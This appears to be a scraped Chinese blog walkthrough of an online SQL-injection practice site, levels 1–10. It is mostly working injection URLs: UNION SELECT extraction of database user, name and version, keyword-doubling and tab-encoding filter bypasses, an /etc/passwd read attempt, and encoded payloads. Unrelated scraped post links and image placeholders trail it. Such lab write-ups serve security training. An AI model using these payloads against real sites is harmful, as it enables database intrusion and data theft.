SQL Challenges
平台:
http://www.zixem.altervista.org/SQLi/
Level 1 (Super Easy)
http://www.zixem.altervista.org/SQLi/level1.php?id=1
http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1=2--+ #false
3 columns
http://www.zixem.altervista.org/SQLi/level1.php?id=1 order by 3--+
http://www.zixem.altervista.org/SQLi/level1.php?id=-1 +UNION+ALL+SELECT+1,2,3--+


MySQL information
http://www.zixem.altervista.org/SQLi/level1.php?id=-1 +UNION+ALL+SELECT+CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),2,3--+
Level 2 (Easy)
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' and 1=2--+ #false
Find ccolumns
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' +ORDER+BY+4--+
Showprofile 发现无回显,我们将其改成showprofile=1

http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+1,2,3,4--+
Find mysql information
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4--+
或者
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+version(),database(),user(),4--+


Level 3 (Medium)
http://www.zixem.altervista.org/SQLi/level3.php?item=3
http://www.zixem.altervista.org/SQLi/level3.php?item=3' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level3.php?item=3' and 1=2--+ #false
Find 4 columns
http://www.zixem.altervista.org/SQLi/level3.php?item=3' +ORDER+BY+4--+
http://www.zixem.altervista.org/SQLi/level3.php?item=3' +UNION+ALL+SELECT+1,2,3,4--+
http://www.zixem.altervista.org/SQLi/level3.php?item=3' +UNIONON+ALL+SELECT+1,2,3,4--+

发现无回显,我们尝试更改item的值试试
http://www.zixem.altervista.org/SQLi/level3.php?item=1' +UNIONON+ALL+SELECT+1,2,3,4--+



在字段2上进行查询MySQL information
http://www.zixem.altervista.org/SQLi/level3.php?item=1' +UNIONON+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4--+

Level 4 (Normal)
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' and 1=2--+ #false
Find 5 columns
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' +ORDER+BY+5--+
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' +UNION+ALL+SELECT+1,2,3,4,5--+
执行发现无相关的字段回显,我们尝试更改下ebookid的值试试
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=1' +UNION+ALL+SELECT+1,2,3,4,5--+

http://www.zixem.altervista.org/SQLi/level4.php?ebookid=1' +UNION+ALL+SELECT+version(),user(),database(),4,5--+
Level 5 (Get your "bot-writing" skills)
http://www.zixem.altervista.org/SQLi/login_lvl5.php

抓包请求如下:
GET /SQLi/login_do.php?pass=123456 HTTP/1.1
Host: www.zixem.altervista.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.zixem.altervista.org/SQLi/login_lvl5.php
Cookie: __cfduid=d1cf89af0193d0a51fc76036c94593eca1547429536
Connection: close
Upgrade-Insecure-Requests: 1



通过查看sourcecode如下
If you want a lead, enter this password.
~~~~~~~~~~~~~~~~~~ password: d1fd6ef9af6cb677e09b1b0a68301e0c ~~~~~~~~~~~~~~~~~~~~~~
owh...it's hashed! maybe you could get some help from my md5 cracker...
~~~~~~~~~~~~~~~~~~~~~~~~here: /SQLi/md5cracker.php~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
http://www.zixem.altervista.org/SQLi/md5cracker.php?hash=d1fd6ef9af6cb677e09b1b0a68301e0c

Level 6 (Experienced)
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 and 1=1#true
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 and 1=2 #false
Find 4 columns
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 +ORDER+BY+4
这里判断为整形的盲注,直接用穿山甲(pangolin)跑
Level 7 (Medium)
http://www.zixem.altervista.org/SQLi/level7.php?id=1
http://www.zixem.altervista.org/SQLi/level7.php?id=1 and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level7.php?id=1 and 1=2--+ #false
Find 3 columns
http://www.zixem.altervista.org/SQLi/level7.php?id=1 +ORDER+BY+3--+
http://www.zixem.altervista.org/SQLi/level7.php?id=1 +UNION+ALL+SELECT+1,2,3--+
无任何回显,更改id也无回显查看源码
最后尝试payload为如下:
http://www.zixem.altervista.org/SQLi/level7.php?id=2 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3--+
Level 8 (Hard)
尝试注入点:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1\
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\' at line 1 ID:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 ID:
Age:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1' and 1=1--+
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1'/**/and/**/1=1--+
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1 and 1=1
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1' and '1'='1--+
想下特殊符号的过滤
A plus sign (+)
A simple URL encoded space (%20)
A null byte (%00)
A newline (%0a)
A tab (%09)
A carriage return (%0d)
空格%20
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%20and%201=1 #false
空字节%00
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%00and%001=1--+ #false
换行\n %0a
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%0aand%0a1=1--+ #false
Tab %09
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=1-- #true
回车%0d
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%0dsand%0d1=1--+ #flase
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=1-- #true
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=2-- #false
Find 3 columns
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09ORDER%09BY%093--

枚举具体列报错:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SELECT%091,2,3--
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3--' at line 1 ID:
Age:
看起来好像是屏蔽了select字段,我们尝试绕过
#大小写混
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09/*!SeLECt*/%091,2,3-- #false
#Url encode
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09/*!%53eLEct*/%091,2,3-- #false
#使用特助字符
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09sel*ect%091,2,3-- #flase
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09se/**/lect%091,2,3-- #false
#关键字替换
SEselectLECT
SELSELECTECT
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SEselectLECT%091,2,3-- #true
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SELSELECTECT%091,2,3-- #true
wow
最终的payload如下:
Level 9 (Medium)
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' and 1=12--+ #false
Find 2 columns
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' +ORDER+BY+2--+
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1'+UNION+ALL+SELECT+1,2--+

http://www.zixem.altervista.org/SQLi/lvl9.php?id=1 and 1=2' union select "../etc/passwd","2"--'
Level 10 (Pro)
http://www.zixem.altervista.org/SQLi/lvl10.php?x=ISwwYGAKYAo=
ISwwYGAKYAo= ---- it looks like base64encode
https://www.base64decode.org/---->
!,0``
`
这种编码方式要用Uuencode decoder 进行解码
https://www.textencode.com/uudecode

构造注入语句
1 AND 1=2 UNION SELECT 1,2--
https://www.textencode.com/uuencode

<,2!!3D0@,3TR(%5.24].(%-%3$5#5"`Q+#(M+0``
`
Base64encode
PCwyISEzRDBALDNUUiglNS4yNF0uKCUtJTMkNSM1ImBRKyMoTSswYGAKYAo=

paylaod:
构造注入语句
1 AND 1=2 UNION SELECT 1,CONCAT(user()," ",version())--
Encode
M,2!!3D0@,3TR(%5.24].(%-%3$5#5"`Q+$-/3D-!5"AU<V5R*"DL(B`B+'9E
*<G-I;VXH*2DM+0``
`
Base64encode
TSwyISEzRDBALDNUUiglNS4yNF0uKCUtJTMkNSM1ImBRKyQtLzNELSE1IkFVPFY1UioiREwoQmBCKyc5RQoqPEctSTtWWEgqMkRNKzBgYApg
SQL Challenges的更多相关文章
- SQL Challenges靶机
http://www.zixem.altervista.org/SQLi/ 第一关 http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1 ...
- SQL注入测试平台 SQLol -6.CHALLENGES挑战
SQLol上面的挑战共有14关,接下来我们一关一关来突破. Challenge 0 目的是让查询返回所有的用户名,而不是只有一个. SELECT username FROM users WHERE u ...
- sql注入学习小结
/* 转载请注明出处,By:珍惜少年时 小知识,只是放在博客吃饭时无聊看看,大牛勿喷. */ 珍惜少年时博客,专注网络安全 web渗透测试 00x1爆所有库: mysql> select sch ...
- Red Gate - SQL Source Control实现对SQL SERVER 的源代码控制
原文地址:http://bbs.csdn.net/topics/350165431 SQL Server 一直没有一款很好的源码控制器,之前自己曾尝试自己写一个,将所有的 脚本 自动生成到某一目录下, ...
- Red Gate系列之二 SQL Source Control 3.0.13.4214 Edition 数据库版本控制器 完全破解+使用教程
原文:Red Gate系列之二 SQL Source Control 3.0.13.4214 Edition 数据库版本控制器 完全破解+使用教程 Red Gate系列之二 SQL Source Co ...
- Linux 安装Xampp以后,Apache服务器无法启动,以及启动后,连接sql数据库遇到的问题的解决方法
xampp安装以后,搭建服务器的时候,我们会遇到哪些问题呢?1.MySQL Database 可以启动,而Apache Web Server无法启动?应该是80端口被占用,那么如何解决呢?我们可以通过 ...
- SQLI LABS Challenges Part(54-65) WriteUp
终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...
- Stream Processing 101: From SQL to Streaming SQL in 10 Minutes
转自:https://wso2.com/library/articles/2018/02/stream-processing-101-from-sql-to-streaming-sql-in-ten- ...
- 【技巧总结】Penetration Test Engineer[3]-Web-Security(SQL注入、XXS、代码注入、命令执行、变量覆盖、XSS)
3.Web安全基础 3.1.HTTP协议 1)TCP/IP协议-HTTP 应用层:HTTP.FTP.TELNET.DNS.POP3 传输层:TCP.UDP 网络层:IP.ICMP.ARP 2)常用方法 ...
随机推荐
- JavaEE开发之Spring中的条件注解、组合注解与元注解
上篇博客我们详细的聊了<JavaEE开发之Spring中的多线程编程以及任务定时器详解>,本篇博客我们就来聊聊条件注解@Conditional以及组合条件.条件注解说简单点就是根据特定的条 ...
- Java设计模式之单例模式,笔记完整到不敢想象
单例模式: 作用 保证一个类只有一个实例,并且提供一个访问该实例的全局访问入口 单例模式的常用 1.Windows的任务管理器2.Windows的回收站,也是一个单例应用3.项目中的读取配置文件的对象 ...
- python爬虫数据解析之正则表达式
爬虫的一般分为四步,第二个步骤就是对爬取的数据进行解析. python爬虫一般使用三种解析方式,一正则表达式,二xpath,三BeautifulSoup. 这篇博客主要记录下正则表达式的使用. 正则表 ...
- HTML入门教程,多年心血总结,一看就会
笔者在武汉蚂蹄软件服务中心做软件开发多年,最近花一天时间总结出一套HTML入门级的教程,全篇没有任何废话,全部是精华,希望对你入门web开发有一定的帮助. HTML基本格式 <html> ...
- Java中的方法(形参及实参)return返回类型
如何定义 Java 中的方法 所谓方法,就是用来解决一类问题的代码的有序组合,是一个功能模块. 一般情况下,定义一个方法的语法是: 其中: 1. 访问修饰符:方法允许被访问的权限范围, 可以是 pub ...
- Feign源码解析系列-核心初始化
开始 初始化Feign客户端当然是整个过程中的核心部分,毕竟初始化完毕就等着调用了,初始化时候准备的什么,流程就走什么. 内容 从上一篇中,我们已经知道,对于扫描到的每一个有@FeignClient, ...
- GoJS学习笔记
GoJS 和 GO 语言没有关系,它是一个用来创建交互式图表的 JavaScript 库. 基础概念 GraphObject 是所有图形是抽象基类,基本上 GoJS 中,万物皆 GraphObject ...
- 1、MySQL主从同步机制及同步中的问题处理
http://www.drupal001.com/2012/03/mysql-master-slave-troubles/ http://www.jb51.net/article/33052.htm
- 从0打卡leetcode之day 6--最长回文串
题目描述 给定一个字符串 s,找到 s中最长的回文子串.你可以假设 s 的最大长度为1000. 示例1 输入: "babad" 输出: "bab" 注意: &q ...
- Chapter 4 Invitations——11
"Bella?" His voice shouldn't have been so familiar to me, as if I'd known the sound of it ...
